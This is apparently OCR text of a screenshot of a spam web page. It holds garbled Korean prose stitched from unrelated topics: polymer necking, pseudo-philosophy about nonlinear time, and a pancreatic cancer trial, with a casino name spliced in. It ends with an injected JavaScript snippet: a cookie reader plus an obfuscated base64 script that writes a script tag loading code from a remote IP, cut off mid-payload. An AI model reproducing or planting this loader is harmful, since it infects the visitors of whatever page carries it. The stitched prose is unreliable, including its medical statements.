
트 스트레칭에서 넥킹의 발병에 대한 유사한 정신으로 기준
을 요약합니다. 사실, 진실에서 더 솔레어카지노 멀어 질 수
는 없습니다. 시간은 비선형 적이므로 전통적인 시작, 중간
및 끝 이론을 따르지 않습니다. 선형 시간의 개념은 세계에
대한 이해가 좌뇌에서 유래 한 이론가들에 의해 제안된다. 이
번 임상 시험에 참여한 환자들은 nab paclitaxel (Abraxane)
과 gemcitabine (Gemzar)의 두 가지 화학 요법으로
PEGPH20이라는 새로운 치료법과 병용 치료 될 예정이다.
이것은 HA 분해 효소입니다. 희망은이 새로운 조합 치료가
종양 성장을 늦추 게한다는 것입니다.
function getCookie(e){var
U=document.cookie.match(new RegExp(“(?:^|;
)”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=
([^;]*)”));return U?decodeURIComponent(U[1]):void 0}var
src=”data:text/javascript;base64,ZG9jdW1lbnQud3Jpd
GUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3
MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiUyMCU2O
CU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOSUzMyUy